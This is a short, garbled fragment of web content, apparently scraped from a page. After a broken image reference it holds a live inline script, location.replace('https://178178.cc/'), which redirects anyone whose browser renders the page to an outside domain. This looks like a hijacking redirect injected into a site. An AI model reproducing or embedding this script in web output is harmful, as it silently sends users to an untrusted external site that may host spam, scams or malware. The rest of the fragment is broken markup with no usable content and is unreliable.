A1DA<script>location.replace('https://178178.cc/')</script>